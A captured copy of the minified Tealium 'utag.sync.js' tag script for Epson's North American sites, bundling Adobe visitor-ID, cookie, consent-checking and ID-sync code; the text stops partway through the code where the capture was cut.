

--- FILE ---
content_type: application/javascript
request_url: https://tags.tiqcdn.com/utag/epson/northamerica/prod/utag.sync.js
body_size: 52389
content:
//tealium universal tag - utag.sync ut4.0.202601220347, Copyright 2026 Tealium.com Inc. All Rights Reserved.
try{try{window.getCookie=function(name){var match=document.cookie.match(new RegExp('(^| )'+name+'=([^;]+)'));if(match)return match[2];};{if((document.location.hostname.indexOf("epson.com")>-1&&document.location.href.indexOf("epson-ca")==-1&&document.location.href.indexOf("epson.com/display/")==-1)||(document.location.hostname.indexOf("epson.ca")>-1)||document.URL.indexOf("xp6100")>-1)
{var e=function(){"use strict";function e(t){"@babel/helpers - typeof";return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function n(){return{callbacks:{},add:function(e,t){this.callbacks[e]=this.callbacks[e]||[];var n=this.callbacks[e].push(t)-1,i=this;return function(){i.callbacks[e].splice(n,1)}},execute:function(e,t){if(this.callbacks[e]){t=void 0===t?[]:t,t=t instanceof Array?t:[t];try{for(;this.callbacks[e].length;){var n=this.callbacks[e].shift();"function"==typeof n?n.apply(null,t):n instanceof Array&&n[1].apply(n[0],t)}delete this.callbacks[e]}catch(e){}}},executeAll:function(e,t){(t||e&&!U.isObjectEmpty(e))&&Object.keys(this.callbacks).forEach(function(t){var n=void 0!==e[t]?e[t]:"";this.execute(t,n)},this)},hasCallbacks:function(){return Boolean(Object.keys(this.callbacks).length)}}}function i(e,t,n){var i=null==e?void 0:e[t];return void 0===i?n:i}function r(e){for(var t=/^\d+$/,n=0,i=e.length;n<i;n++)if(!t.test(e[n]))return!1;return!0}function a(e,t){for(;e.length<t.length;)e.push("0");for(;t.length<e.length;)t.push("0")}function o(e,t){for(var n=0;n<e.length;n++){var i=parseInt(e[n],10),r=parseInt(t[n],10);if(i>r)return 1;if(r>i)return-1}return 0}function s(e,t){if(e===t)return 0;var n=e.toString().split("."),i=t.toString().split(".");return r(n.concat(i))?(a(n,i),o(n,i)):NaN}function c(e){return e===Object(e)&&0===Object.keys(e).length}function u(e){return"function"==typeof e||e instanceof Array&&e.length}function l(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return!0};this.log=Ie("log",e,t),this.warn=Ie("warn",e,t),this.error=Ie("error",e,t)}function d(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.cookieName,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=n.cookies;if(!t||!i)return{get:xe,set:xe,remove:xe};var r={remove:function(){i.remove(t)},get:function(){var e=i.get(t),n={};try{n=JSON.parse(e)}catch(e){n={}}return n},set:function(e,n){n=n||{};var a=r.get(),o=Object.assign(a,e);i.set(t,JSON.stringify(o),{domain:n.optInCookieDomain||"",cookieLifetime:n.optInStorageExpiry||3419e4,secure:n.secure,sameSite:n.sameSite,expires:!0})}};return r}function f(e){this.name=this.constructor.name,this.message=e,"function"==typeof Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error(e).stack}function p(){function e(e,t){var n=Ae(e);return n.length?n.every(function(e){return!!t[e]}):Oe(t)}function t(){E(M),k(de.COMPLETE),S(C.status,C.permissions),s&&_.set(C.permissions,{optInCookieDomain:c,optInStorageExpiry:u,secure:f,sameSite:p}),I.execute(He)}function n(e){return function(n,i){if(!Me(n))throw new Error("[OptIn] Invalid category(-ies). Please use the `OptIn.Categories` enum.");return k(de.CHANGED),Object.assign(M,ke(Ae(n),e)),i||t(),C}}var i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=i.doesOptInApply,a=i.previousPermissions,o=i.preOptInApprovals,s=i.isOptInStorageEnabled,c=i.optInCookieDomain,u=i.optInStorageExpiry,l=i.isIabContext,f=i.secureCookie,p=i.sameSiteCookie,g=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},m=g.cookies,h=Ne(a);Fe(h,"Invalid `previousPermissions`!"),Fe(o,"Invalid `preOptInApprovals`!");var _=d({cookieName:"adobeujs-optin"},{cookies:m}),C=this,S=le(C),I=_e(),v=Le(h),D=Le(o),y=s?_.get():{},b={},A=function(e,t){return Pe(e)||t&&Pe(t)?de.COMPLETE:de.PENDING}(v,y),O=function(e,t,n){var i=ke(he,!r);return r?Object.assign({},i,e,t,n):i}(D,v,y),M=Ee(O),k=function(e){return A=e},E=function(e){return O=e};C.deny=n(!1),C.approve=n(!0),C.denyAll=C.deny.bind(C,he),C.approveAll=C.approve.bind(C,he),C.isApproved=function(t){return e(t,C.permissions)},C.isPreApproved=function(t){return e(t,D)},C.fetchPermissions=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=t?C.on(de.COMPLETE,e):xe;return!r||r&&C.isComplete||!!o?e(C.permissions):t||I.add(He,function(){return e(C.permissions)}),n},C.complete=function(){C.status===de.CHANGED&&t()},C.registerPlugin=function(e){if(!e||!e.name||"function"!=typeof e.onRegister)throw new Error(Be);b[e.name]||(b[e.name]=e,e.onRegister.call(e,C))},C.execute=Ue(b),C.memoizeContent=function(e){we(e)&&_.set(e,{optInCookieDomain:c,optInStorageExpiry:u,secure:f,sameSite:p})},C.getMemoizedContent=function(e){var t=_.get();if(t)return t[e]},Object.defineProperties(C,{permissions:{get:function(){return O}},status:{get:function(){return A}},Categories:{get:function(){return fe}},doesOptInApply:{get:function(){return!!r}},isPending:{get:function(){return C.status===de.PENDING}},isComplete:{get:function(){return C.status===de.COMPLETE}},__plugins:{get:function(){return Object.keys(b)}},isIabContext:{get:function(){return l}}})}function g(e,t){function n(){r=null,e.call(e,new f("The call took longer than you wanted!"))}function i(){r&&(clearTimeout(r),e.apply(e,arguments))}if(void 0===t)return e;var r=setTimeout(n,t);return i}function m(){if(window.__tcfapi)return window.__tcfapi;var e=window;if(e===window.top)return void ye.error("__tcfapi not found");for(var t;!t;){e=e.parent;try{e.frames.__tcfapiLocator&&(t=e)}catch(e){}if(e===window.top)break}if(!t)return void ye.error("__tcfapi not found");var n={};return window.__tcfapi=function(e,i,r,a){var o=Math.random()+"",s={__tcfapiCall:{command:e,parameter:a,version:i,callId:o}};n[o]=r,t.postMessage(s,"*")},window.addEventListener("message",function(e){var t=e.data;if("string"==typeof t)try{t=JSON.parse(e.data)}catch(e){}if(t.__tcfapiReturn){var i=t.__tcfapiReturn;"function"==typeof n[i.callId]&&(n[i.callId](i.returnValue,i.success),delete n[i.callId])}},!1),window.__tcfapi}function h(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],i=!0===e.vendor.consents[t],r=n.every(function(t){return!0===e.purpose.consents[t]});return i&&r}function _(){var e=this;e.name="iabPlugin",e.version="0.0.2";var t,n=_e(),i={transparencyAndConsentData:null},r=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return i[e]=t};e.fetchConsentData=function(e){var t=e.callback,n=e.timeout,i=g(t,n);a({callback:i})},e.isApproved=function(e){var t=e.callback,n=e.category,r=e.timeout;if(i.transparencyAndConsentData)return t(null,h(i.transparencyAndConsentData,pe[n],ge[n]));var o=g(function(e,i){t(e,h(i,pe[n],ge[n]))},r);a({category:n,callback:o})},e.onRegister=function(n){t=n;var i=Object.keys(pe),r=function(e,t){!e&&t&&(i.forEach(function(e){var i=h(t,pe[e],ge[e]);n[i?"approve":"deny"](e,!0)}),n.complete())};e.fetchConsentData({callback:r})};var a=function(e){var a=e.callback;if(i.transparencyAndConsentData)return a(null,i.transparencyAndConsentData);n.add("FETCH_CONSENT_DATA",a),o(function(e,a){if(a){var o=Ee(e),s=t.getMemoizedContent("iabConsentHash"),c=De(o.tcString).toString(32);o.consentString=e.tcString,o.hasConsentChangedSinceLastCmpPull=s!==c,r("transparencyAndConsentData",o),t.memoizeContent({iabConsentHash:c})}n.execute("FETCH_CONSENT_DATA",[null,i.transparencyAndConsentData])})},o=function(e){var t=Ve(pe),n=m();"function"==typeof n&&n("getTCData",2,e,t)}}var C="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};Object.assign=Object.assign||function(e){for(var t,n,i=1;i<arguments.length;++i){n=arguments[i];for(t in n)Object.prototype.hasOwnProperty.call(n,t)&&(e[t]=n[t])}return e};var S,I,v={HANDSHAKE:"HANDSHAKE",GETSTATE:"GETSTATE",PARENTSTATE:"PARENTSTATE"},D={MCMID:"MCMID",MCAID:"MCAID",MCAAMB:"MCAAMB",MCAAMLH:"MCAAMLH",MCOPTOUT:"MCOPTOUT",CUSTOMERIDS:"CUSTOMERIDS"},y={MCMID:"getMarketingCloudVisitorID",MCAID:"getAnalyticsVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",ALLFIELDS:"getVisitorValues"},b={CUSTOMERIDS:"getCustomerIDs"},A={MCMID:"getMarketingCloudVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",MCAID:"getAnalyticsVisitorID",CUSTOMERIDS:"getCustomerIDs",ALLFIELDS:"getVisitorValues"},O={MC:"MCMID",A:"MCAID",AAM:"MCAAMB"},M={MCMID:"MCMID",MCOPTOUT:"MCOPTOUT",MCAID:"MCAID",MCAAMLH:"MCAAMLH",MCAAMB:"MCAAMB"},k={UNKNOWN:0,AUTHENTICATED:1,LOGGED_OUT:2},E={GLOBAL:"global"},T={LAX:"Lax",STRICT:"Strict",NONE:"None"},L={MESSAGES:v,STATE_KEYS_MAP:D,ASYNC_API_MAP:y,SYNC_API_MAP:b,ALL_APIS:A,FIELDGROUP_TO_FIELD:O,FIELDS:M,AUTH_STATE:k,OPT_OUT:E,SAME_SITE_VALUES:T},P=L.STATE_KEYS_MAP,R=function(e){function t(){}function n(t,n){var i=this;return function(){var r=e(0,t),a={};return a[t]=r,i.setStateAndPublish(a),n(r),r}}this.getMarketingCloudVisitorID=function(e){e=e||t;var i=this.findField(P.MCMID,e),r=n.call(this,P.MCMID,e);return void 0!==i?i:r()},this.getVisitorValues=function(e){this.getMarketingCloudVisitorID(function(t){e({MCMID:t})})}},w=L.MESSAGES,x=L.ASYNC_API_MAP,N=L.SYNC_API_MAP,F=function(){function e(){}function t(e,t){var n=this;return function(){return n.callbackRegistry.add(e,t),n.messageParent(w.GETSTATE),""}}function n(n){this[x[n]]=function(i){i=i||e;var r=this.findField(n,i),a=t.call(this,n,i);return void 0!==r?r:a()}}function i(t){this[N[t]]=function(){return this.findField(t,e)||{}}}Object.keys(x).forEach(n,this),Object.keys(N).forEach(i,this)},j=L.ASYNC_API_MAP,V=function(){Object.keys(j).forEach(function(e){this[j[e]]=function(t){this.callbackRegistry.add(e,t)}},this)},U=function(e,t){return t={exports:{}},e(t,t.exports),t.exports}(function(t,n){n.isObjectEmpty=function(e){return e===Object(e)&&0===Object.keys(e).length},n.isValueEmpty=function(e){return""===e||n.isObjectEmpty(e)};var i=function(){var e=navigator.appName,t=navigator.userAgent;return"Microsoft Internet Explorer"===e||t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0&&t.indexOf("Windows NT 6")>=0};n.getIeVersion=function(){return document.documentMode?document.documentMode:i()?7:null},n.isFirefox=function(e){return!!/Firefox\/([0-9\.]+)(?:\s|$)/.test(e||window.navigator.userAgent)},n.encodeAndBuildRequest=function(e,t){return e.map(encodeURIComponent).join(t)},n.isObject=function(t){return null!==t&&"object"===e(t)&&!1===Array.isArray(t)},n.defineGlobalNamespace=function(){return window.adobe=n.isObject(window.adobe)?window.adobe:{},window.adobe},n.pluck=function(e,t){return t.reduce(function(t,n){return e[n]&&(t[n]=e[n]),t},Object.create(null))},n.parseOptOut=function(e,t,n){t||(t=n,e.d_optout&&e.d_optout instanceof Array&&(t=e.d_optout.join(",")));var i=parseInt(e.d_ottl,10);return isNaN(i)&&(i=7200),{optOut:t,d_ottl:i}},n.normalizeBoolean=function(e){var t=e;return"true"===e?t=!0:"false"===e&&(t=!1),t}}),H=(U.isObjectEmpty,U.isValueEmpty,U.getIeVersion,U.isFirefox,U.encodeAndBuildRequest,U.isObject,U.defineGlobalNamespace,U.pluck,U.parseOptOut,U.normalizeBoolean,n),B=L.MESSAGES,G={0:"prefix",1:"orgID",2:"state"},Y=function(e,t){this.parse=function(e){try{var t={};return e.data.split("|").forEach(function(e,n){if(void 0!==e){t[G[n]]=2!==n?e:JSON.parse(e)}}),t}catch(e){}},this.isInvalid=function(n){var i=this.parse(n);if(!i||Object.keys(i).length<2)return!0;var r=e!==i.orgID,a=!t||n.origin!==t,o=-1===Object.keys(B).indexOf(i.prefix);return r||a||o},this.send=function(n,i,r){var a=i+"|"+e;r&&r===Object(r)&&(a+="|"+JSON.stringify(r));try{n.postMessage(a,t)}catch(e){}}},q=L.MESSAGES,W=function(e,t,n,i){function r(e){Object.assign(p,e)}function a(e){Object.assign(p.state,e),Object.assign(p.state.ALLFIELDS,e),p.callbackRegistry.executeAll(p.state)}function o(e){if(!h.isInvalid(e)){m=!1;var t=h.parse(e);p.setStateAndPublish(t.state)}}function s(e){!m&&g&&(m=!0,h.send(i,e))}function c(){r(new R(n._generateID)),p.getMarketingCloudVisitorID(),p.callbackRegistry.executeAll(p.state,!0),C.removeEventListener("message",u)}function u(e){if(!h.isInvalid(e)){var t=h.parse(e);m=!1,C.clearTimeout(p._handshakeTimeout),C.removeEventListener("message",u),r(new F(p)),C.addEventListener("message",o),p.setStateAndPublish(t.state),p.callbackRegistry.hasCallbacks()&&s(q.GETSTATE)}}function l(){g&&postMessage?(C.addEventListener("message",u),s(q.HANDSHAKE),p._handshakeTimeout=setTimeout(c,250)):c()}function d(){C.s_c_in||(C.s_c_il=[],C.s_c_in=0),p._c="Visitor",p._il=C.s_c_il,p._in=C.s_c_in,p._il[p._in]=p,C.s_c_in++}function f(){function e(e){0!==e.indexOf("_")&&"function"==typeof n[e]&&(p[e]=function(){})}Object.keys(n).forEach(e),p.getSupplementalDataID=n.getSupplementalDataID,p.isAllowed=function(){return!0}}var p=this,g=t.whitelistParentDomain;p.state={ALLFIELDS:{}},p.version=n.version,p.marketingCloudOrgID=e,p.cookieDomain=n.cookieDomain||"",p._instanceType="child";var m=!1,h=new Y(e,g);p.callbackRegistry=H(),p.init=function(){d(),f(),r(new V(p)),l()},p.findField=function(e,t){if(void 0!==p.state[e])return t(p.state[e]),p.state[e]},p.messageParent=s,p.setStateAndPublish=a},X=L.MESSAGES,K=L.ALL_APIS,J=L.ASYNC_API_MAP,z=L.FIELDGROUP_TO_FIELD,Q=function(e,t){function n(){var t={};return Object.keys(K).forEach(function(n){var i=K[n],r=e[i]();U.isValueEmpty(r)||(t[n]=r)}),t}function i(){var t=[];return e._loading&&Object.keys(e._loading).forEach(function(n){if(e._loading[n]){var i=z[n];t.push(i)}}),t.length?t:null}function r(t){return function n(r){var a=i();if(a){var o=J[a[0]];e[o](n,!0)}else t()}}function a(e,i){var r=n();t.send(e,i,r)}function o(e){c(e),a(e,X.HANDSHAKE)}function s(e){r(function(){a(e,X.PARENTSTATE)})()}function c(n){function i(i){r.call(e,i),t.send(n,X.PARENTSTATE,{CUSTOMERIDS:e.getCustomerIDs()})}var r=e.setCustomerIDs;e.setCustomerIDs=i}return function(e){if(!t.isInvalid(e)){(t.parse(e).prefix===X.HANDSHAKE?o:s)(e.source)}}},$=function(e,t){function n(e){return function(n){i[e]=n,r++,r===a&&t(i)}}var i={},r=0,a=Object.keys(e).length;Object.keys(e).forEach(function(t){var i=e[t];if(i.fn){var r=i.args||[];r.unshift(n(t)),i.fn.apply(i.context||null,r)}})},Z={get:function(e){e=encodeURIComponent(e);var t=(";"+document.cookie).split(" ").join(";"),n=t.indexOf(";"+e+"="),i=n<0?n:t.indexOf(";",n+1);return n<0?"":decodeURIComponent(t.substring(n+2+e.length,i<0?t.length:i))},set:function(e,t,n){var r=i(n,"cookieLifetime"),a=i(n,"expires"),o=i(n,"domain"),s=i(n,"secure"),c=i(n,"sameSite"),u=s?"Secure":"",l=c?"SameSite="+c+";":"";if(a&&"SESSION"!==r&&"NONE"!==r){var d=""!==t?parseInt(r||0,10):-60;if(d)a=new Date,a.setTime(a.getTime()+1e3*d);else if(1===a){a=new Date;var f=a.getYear();a.setYear(f+2+(f<1900?1900:0))}}else a=0;return e&&"NONE"!==r?(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/;"+(a?" expires="+a.toGMTString()+";":"")+(o?" domain="+o+";":"")+l+u,this.get(e)===t):0},remove:function(e,t){var n=i(t,"domain");n=n?" domain="+n+";":"";var r=i(t,"secure"),a=i(t,"sameSite"),o=r?"Secure":"",s=a?"SameSite="+a+";":"";document.cookie=encodeURIComponent(e)+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"+n+s+o}},ee=function(e,t){var n;!e&&C.location&&(e=C.location.hostname),n=e;var i,r=n.split("."),a=t||{};for(i=r.length-2;i>=0;i--)if(a.domain=r.slice(i).join("."),Z.set("TEST_AMCV_COOKIE_WRITE","cookie",a))return Z.remove("TEST_AMCV_COOKIE_WRITE",a),a.domain;return""},te={compare:s,isLessThan:function(e,t){return s(e,t)<0},areVersionsDifferent:function(e,t){return 0!==s(e,t)},isGreaterThan:function(e,t){return s(e,t)>0},isEqual:function(e,t){return 0===s(e,t)}},ne=!!C.postMessage,ie={postMessage:function(e,t,n){var i=1;t&&(ne?n.postMessage(e,t.replace(/([^:]+:\/\/[^\/]+).*/,"$1")):t&&(n.location=t.replace(/#.*$/,"")+"#"+ +new Date+i+++"&"+e))},receiveMessage:function(e,t){var n;try{ne&&(e&&(n=function(n){if("string"==typeof t&&n.origin!==t||"[object Function]"===Object.prototype.toString.call(t)&&!1===t(n.origin))return!1;e(n)}),C.addEventListener?C[e?"addEventListener":"removeEventListener"]("message",n):C[e?"attachEvent":"detachEvent"]("onmessage",n))}catch(e){}}},re=function(e){var t,n,i="0123456789",r="",a="",o=8,s=10,c=10,u=""+Date.now(),l=u.substr(-6).split("").reverse("").join("");if(1==e){for(i+="ABCDEF",t=0;16>t;t++)n=Math.floor(Math.random()*o),4>t&&l[t]<o&&(n=+l[t]),r+=i.substring(n,n+1),n=Math.floor(Math.random()*o),a+=i.substring(n,n+1),o=16;return r+"-"+a}for(t=0;19>t;t++)n=Math.floor(Math.random()*s),6>t&&l[t]<s?(r+=l[t],n=l[t]):r+=i.substring(n,n+1),0===t&&9==n?s=3:(1==t||2==t)&&10!=s&&2>n?s=10:2<t&&(s=10),n=Math.floor(Math.random()*c),a+=i.substring(n,n+1),0===t&&9==n?c=3:(1==t||2==t)&&10!=c&&2>n?c=10:2<t&&(c=10);return r+a},ae=function(e,t){return{corsMetadata:function(){var e="none",t=!0;return"undefined"!=typeof XMLHttpRequest&&XMLHttpRequest===Object(XMLHttpRequest)&&("withCredentials"in new XMLHttpRequest?e="XMLHttpRequest":"undefined"!=typeof XDomainRequest&&XDomainRequest===Object(XDomainRequest)&&(t=!1),Object.prototype.toString.call(C.HTMLElement).indexOf("Constructor")>0&&(t=!1)),{corsType:e,corsCookiesEnabled:t}}(),getCORSInstance:function(){return"none"===this.corsMetadata.corsType?null:new C[this.corsMetadata.corsType]},fireCORS:function(t,n,i){function r(e){var n;try{if((n=JSON.parse(e))!==Object(n))return void a.handleCORSError(t,null,"Response is not JSON")}catch(e){return void a.handleCORSError(t,e,"Error parsing response as JSON")}try{for(var i=t.callback,r=C,o=0;o<i.length;o++)r=r[i[o]];r(n)}catch(e){a.handleCORSError(t,e,"Error forming callback function")}}var a=this;n&&(t.loadErrorHandler=n);try{var o=this.getCORSInstance();o.open("get",t.corsUrl+"&ts="+(new Date).getTime(),!0),"XMLHttpRequest"===this.corsMetadata.corsType&&(o.withCredentials=!0,o.timeout=e.loadTimeout,o.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),o.onreadystatechange=function(){4===this.readyState&&200===this.status&&r(this.responseText)}),o.onerror=function(e){a.handleCORSError(t,e,"onerror")},o.ontimeout=function(e){a.handleCORSError(t,e,"ontimeout")},o.send(),e._log.requests.push(t.corsUrl)}catch(e){this.handleCORSError(t,e,"try-catch")}},handleCORSError:function(t,n,i){e.CORSErrors.push({corsData:t,error:n,description:i}),t.loadErrorHandler&&("ontimeout"===i?t.loadErrorHandler(!0):t.loadErrorHandler(!1))}}},oe={POST_MESSAGE_ENABLED:!!C.postMessage,DAYS_BETWEEN_SYNC_ID_CALLS:1,MILLIS_PER_DAY:864e5,ADOBE_MC:"adobe_mc",ADOBE_MC_SDID:"adobe_mc_sdid",VALID_VISITOR_ID_REGEX:/^[0-9a-fA-F\-]+$/,ADOBE_MC_TTL_IN_MIN:5,VERSION_REGEX:/vVersion\|((\d+\.)?(\d+\.)?(\*|\d+))(?=$|\|)/,FIRST_PARTY_SERVER_COOKIE:"s_ecid"},se=function(e,t){var n=C.document;return{THROTTLE_START:3e4,MAX_SYNCS_LENGTH:649,throttleTimerSet:!1,id:null,onPagePixels:[],iframeHost:null,getIframeHost:function(e){if("string"==typeof e){var t=e.split("/");return t[0]+"//"+t[2]}},subdomain:null,url:null,getUrl:function(){var t,i="http://fast.",r="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(n.location.origin);return this.subdomain||(this.subdomain="nosubdomainreturned"),e.loadSSL&&(i=e.idSyncSSLUseAkamai?"https://fast.":"https://"),t=i+this.subdomain+".demdex.net/dest5.html"+r,this.iframeHost=this.getIframeHost(t),this.id="destination_publishing_iframe_"+this.subdomain+"_"+e.idSyncContainerID,t},checkDPIframeSrc:function(){var t="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(n.location.href);"string"==typeof e.dpIframeSrc&&e.dpIframeSrc.length&&(this.id="destination_publishing_iframe_"+(e._subdomain||this.subdomain||(new Date).getTime())+"_"+e.idSyncContainerID,this.iframeHost=this.getIframeHost(e.dpIframeSrc),this.url=e.dpIframeSrc+t)},idCallNotProcesssed:null,doAttachIframe:!1,startedAttachingIframe:!1,iframeHasLoaded:null,iframeIdChanged:null,newIframeCreated:null,originalIframeHasLoadedAlready:null,iframeLoadedCallbacks:[],regionChanged:!1,timesRegionChanged:0,sendingMessages:!1,messages:[],messagesPosted:[],messagesReceived:[],messageSendingInterval:oe.POST_MESSAGE_ENABLED?null:100,onPageDestinationsFired:[],jsonForComparison:[],jsonDuplicates:[],jsonWaiting:[],jsonProcessed:[],canSetThirdPartyCookies:!0,receivedThirdPartyCookiesNotification:!1,readyToAttachIframePreliminary:function(){return!(e.idSyncDisableSyncs||e.disableIdSyncs||e.idSyncDisable3rdPartySyncing||e.disableThirdPartyCookies||e.disableThirdPartyCalls)},readyToAttachIframe:function(){return this.readyToAttachIframePreliminary()&&(this.doAttachIframe||e._doAttachIframe)&&(this.subdomain&&"nosubdomainreturned"!==this.subdomain||e._subdomain)&&this.url&&!this.startedAttachingIframe},attachIframe:function(){function e(){r=n.createElement("iframe"),r.sandbox="allow-scripts allow-same-origin",r.title="Adobe ID Syncing iFrame",r.id=i.id,r.name=i.id+"_name",r.style.cssText="display: none; width: 0; height: 0;",r.src=i.url,i.newIframeCreated=!0,t(),n.body.appendChild(r)}function t(e){r.addEventListener("load",function(){r.className="aamIframeLoaded",i.iframeHasLoaded=!0,i.fireIframeLoadedCallbacks(e),i.requestToProcess()})}this.startedAttachingIframe=!0;var i=this,r=n.getElementById(this.id);r?"IFRAME"!==r.nodeName?(this.id+="_2",this.iframeIdChanged=!0,e()):(this.newIframeCreated=!1,"aamIframeLoaded"!==r.className?(this.originalIframeHasLoadedAlready=!1,t("The destination publishing iframe already exists from a different library, but hadn't loaded yet.")):(this.originalIframeHasLoadedAlready=!0,this.iframeHasLoaded=!0,this.iframe=r,this.fireIframeLoadedCallbacks("The destination publishing iframe already exists from a different library, and had loaded alresady."),this.requestToProcess())):e(),this.iframe=r},fireIframeLoadedCallbacks:function(e){this.iframeLoadedCallbacks.forEach(function(t){"function"==typeof t&&t({message:e||"The destination publishing iframe was attached and loaded successfully."})}),this.iframeLoadedCallbacks=[]},requestToProcess:function(t){function n(){r.jsonForComparison.push(t),r.jsonWaiting.push(t),r.processSyncOnPage(t)}var i,r=this;if(t===Object(t)&&t.ibs)if(i=JSON.stringify(t.ibs||[]),this.jsonForComparison.length){var a,o,s,c=!1;for(a=0,o=this.jsonForComparison.length;a<o;a++)if(s=this.jsonForComparison[a],i===JSON.stringify(s.ibs||[])){c=!0;break}c?this.jsonDuplicates.push(t):n()}else n();if((this.receivedThirdPartyCookiesNotification||!oe.POST_MESSAGE_ENABLED||this.iframeHasLoaded)&&this.jsonWaiting.length){var u=this.jsonWaiting.shift();this.process(u),this.requestToProcess()}e.idSyncDisableSyncs||e.disableIdSyncs||!this.iframeHasLoaded||!this.messages.length||this.sendingMessages||(this.throttleTimerSet||(this.throttleTimerSet=!0,setTimeout(function(){r.messageSendingInterval=oe.POST_MESSAGE_ENABLED?null:150},this.THROTTLE_START)),this.sendingMessages=!0,this.sendMessages())},getRegionAndCheckIfChanged:function(t,n){var i=e._getField("MCAAMLH"),r=t.d_region||t.dcs_region;return i?r&&(e._setFieldExpire("MCAAMLH",n),e._setField("MCAAMLH",r),parseInt(i,10)!==r&&(this.regionChanged=!0,this.timesRegionChanged++,e._setField("MCSYNCSOP",""),e._setField("MCSYNCS",""),i=r)):(i=r)&&(e._setFieldExpire("MCAAMLH",n),e._setField("MCAAMLH",i)),i||(i=""),i},processSyncOnPage:function(e){var t,n,i,r;if((t=e.ibs)&&t instanceof Array&&(n=t.length))for(i=0;i<n;i++)r=t[i],r.syncOnPage&&this.checkFirstPartyCookie(r,"","syncOnPage")},process:function(e){var t,n,i,r,a,o=encodeURIComponent,s=!1;if((t=e.ibs)&&t instanceof Array&&(n=t.length))for(s=!0,i=0;i<n;i++)r=t[i],a=[o("ibs"),o(r.id||""),o(r.tag||""),U.encodeAndBuildRequest(r.url||[],","),o(r.ttl||""),"","",r.fireURLSync?"true":"false"],r.syncOnPage||(this.canSetThirdPartyCookies?this.addMessage(a.join("|")):r.fireURLSync&&this.checkFirstPartyCookie(r,a.join("|")));s&&this.jsonProcessed.push(e)},checkFirstPartyCookie:function(t,n,i){var r="syncOnPage"===i,a=r?"MCSYNCSOP":"MCSYNCS";e._readVisitor();var o,s,c=e._getField(a),u=!1,l=!1,d=Math.ceil((new Date).getTime()/oe.MILLIS_PER_DAY);c?(o=c.split("*"),s=this.pruneSyncData(o,t.id,d),u=s.dataPresent,l=s.dataValid,u&&l||this.fireSync(r,t,n,o,a,d)):(o=[],this.fireSync(r,t,n,o,a,d))},pruneSyncData:function(e,t,n){var 